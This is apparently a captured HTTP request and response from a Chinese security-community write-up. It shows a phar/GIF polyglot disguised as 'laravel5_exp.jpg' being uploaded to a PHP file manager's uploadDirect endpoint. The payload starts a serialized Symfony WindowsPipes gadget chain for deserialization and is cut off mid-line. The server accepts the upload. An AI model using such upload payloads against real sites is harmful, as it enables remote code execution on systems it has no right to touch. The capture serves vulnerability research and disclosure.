 请求
美化
Raw
Hex
\n
1 POST /member_data/file_manager/file?action=uploadDirect HTTP/1.1
2 Host: localhost:38201
3 Content-Length: 740
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:19980
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiTzbYXBOnKd5Yhjq
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:19980/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: cb_lang=zh-cn; PHPSESSID=b9b3b6655310f81aa03972bfd23522581; uuid=1; token=
expires_time=1697420880;
ssid=
21 Connection: close
22
23 ------WebKitFormBoundaryiTzbYXBOnKd5Yhjq
24 Content-Disposition: form-data; name="file"; filename="laravel5_exp.jpg"
25 Content-Type: image/jpeg
26
27 GIF89a<?php __HALT_COMPILER(); ?>
28 0:44:"Symfony\Component\Process\Pipes\WindowsPipes":1:{s:51:"Symfony\Component\P
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Content-Type: application/json
4 Connection: close
5 X-Powered-By: PHP/7.0.9
6 Cache-Control: no-cache
7 Date: Fri, 22 Sep 2023 07:53:16 GMT
8 Set-Cookie: ssid=
expires=Fri, 22-Sep-2023 09:53:16 GMT; Max-Age=7200;
path=/; SameSite=Lax; HttpOnly
9 Content-Length: 297
10
11 {
"code":0,
"msg":"ok",
"data":{
"id":24,
"path":"\/data\/file\/2023\/09\/22\/28396_a9tq_5362.jpg",
"fullPath":"\/data\/file\/2023\/09\/22\/28396_a9tq_5362.jpg",
"filename":"laravel5_exp.jpg",
"data":{
"category":"file",
"path":"2023\/09\/22\/28396_a9tq_5362.jpg",
"filename":"laravel5_exp.jpg",
"size":550
}
}
}
奇安信攻防社区